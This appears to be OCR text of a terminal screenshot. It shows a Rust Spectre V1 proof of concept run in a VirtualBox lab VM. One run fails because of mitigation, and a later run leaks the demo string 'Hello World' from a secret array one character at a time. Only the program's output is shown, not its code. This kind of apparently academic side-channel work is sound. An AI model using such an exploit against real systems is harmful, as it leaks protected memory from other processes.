 Activities
Terminal
Dec 8 14:55
austin@austin-VirtualBox: ~/Desktop/UM-Work/spectre-rust
Char: '~', Score: 246478, Sum: 0
Char: ',', Score: 271670, Sum: 166
Char: '~', Score: 246610, Sum: 0
Char: '~', Score: 255442, Sum: 166
Char: '~', Score: 257284, Sum: 0
Char: '~', Score: 249212, Sum: 166
Char: '~', Score: 252842, Sum: 0
Char: '~', Score: 250592, Sum: 166
Char: '~', Score: 240778, Sum: 0
Guessed secret = `~~~~,~~~~~~~,~~~~~~~'
NOTE: Required to stop dead code removal: Sum: 0
This target mitigates Spectre V1 or memory alignment does not permit the attack, rebuild and rerun to
attempt again...
austin@austin-VirtualBox:~/Desktop/UM-Work/spectre-rust$ cargo run
Finished dev [optimized + debuginfo] target(s) in 0.01s
Running `target/debug/rust-spectre`
Distance to secret array = 18446744073708615622 (0x55fe84aaaad0 -> 0x55fe849c6296)
Running Spectre V1 attack tests...
Char: 'H', Score: 115224, Sum: 166
Char: 'e', Score: 129474, Sum: 0
Char: 'l', Score: 123186, Sum: 166
Char: 'l', Score: 122774, Sum: 0
Char: 'o', Score: 128704, Sum: 166
Char: ' ', Score: 141808, Sum: 0
Char: 'W', Score: 133834, Sum: 166
Char: 'o', Score: 156488, Sum: 0
Char: 'r', Score: 132896, Sum: 166
Char: 'l', Score: 130618, Sum: 0
Char: 'd', Score: 162028, Sum: 166